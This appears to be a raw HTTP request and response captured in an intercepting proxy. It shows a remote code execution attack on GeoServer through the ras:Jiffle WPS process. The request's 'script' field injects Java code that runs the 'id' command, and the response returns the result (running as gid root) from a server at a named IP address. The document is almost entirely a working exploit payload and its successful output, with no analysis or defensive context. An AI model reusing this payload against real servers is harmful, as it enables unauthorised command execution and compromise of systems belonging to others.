 Raw Params Headers Hex XML Chinese
POST /geoserver/wms HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Content-Type: application/xml
Content-Length: 1939
<?xml version="1.0" encoding="UTF-8"?>
<wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://www.opengis.net/wps/1.0.0" xmlns:wfs="http://www.opengis.net/wfs"
xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="http://www.opengis.net/ows/1.1"
xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.opengis.net/ogc"
xmlns:wcs="http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink"
xsi:schemaLocation="http://www.opengis.net/wps/1.0.0 http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
<ows:Identifier>ras:Jiffle</ows:Identifier>
<wps:DataInputs>
<wps:Input>
<ows:Identifier>coverage</ows:Identifier>
<wps:Data>
<wps:ComplexData mimeType="application/arcgrid"><![CDATA[ncols 720 nrows 360 xllcorner -180
yllcorner -90 cellsize 0.5 NODATA_value -9999 316]]></wps:ComplexData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>script</ows:Identifier>
<wps:Data>
<wps:LiteralData>dest = y() - (500); // */ public class Double { public static double NaN = 0;
static { try { java.io.BufferedReader reader = new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream())); String line = null;
String allLines = " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new
RuntimeException(allLines);} catch (java.io.IOException e) {} }} /**</wps:LiteralData>
</wps:Data>
</wps:Input>
<wps:Input>
<ows:Identifier>outputType</ows:Identifier>
<wps:Data>
<wps:LiteralData>DOUBLE</wps:LiteralData>
</wps:Data>
</wps:Input>
</wps:DataInputs>
Raw Headers Hex XML Chinese
HTTP/1.1 200 OK
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Type: text/xml
Content-Disposition: inline; filename=execute.xml
Server: Jetty(9.4.12.v20180830)
<?xml version="1.0" encoding="UTF-8"?><wps:ExecuteResponse xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows/1.1" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:xlink="http://www.w3.org/1999/xlink"
xml:lang="en" service="WPS" serviceInstance="http://150.238.41.242:30000/geoserver/ows?" version="1.0.0"><wps:Process
wps:processVersion="1.0.0"><ows:Identifier>ras:Jiffle</ows:Identifier><ows:Title>Jiffle map algebra</ows:Title><ows:Abstract>Map
algebra powered by Jiffle</ows:Abstract></wps:Process><wps:Status
creationTime="2024-05-21T14:40:37.805Z"><wps:ProcessFailed><ows:ExceptionReport version="1.1.0"><ows:Exception
exceptionCode="NoApplicableCode"><ows:ExceptionText>Process failed during execution
java.lang.ExceptionInInitializerError - uid=101010(default) gid=0(root)
groups=0(root)</ows:ExceptionText></ows:Exception></ows:ExceptionReport></wps:ProcessFailed></wps:Status></wps:ExecuteResponse>